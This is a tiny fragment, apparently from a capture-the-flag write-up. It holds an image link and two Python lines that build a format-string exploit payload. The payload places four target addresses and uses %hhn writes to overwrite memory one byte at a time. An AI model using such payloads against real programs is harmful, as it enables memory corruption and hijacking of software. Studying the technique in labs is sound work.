 1 2 payload = p32(b_addr)+p32(b_addr+1 )+p32(b_addr+2 )+p32(b_addr+3 ) payload += '%104x' +'%6$hhn' +'%222x' +'%7$hhn' +'%222x' +'%8$hhn' +'%222x' +'%9$hhn'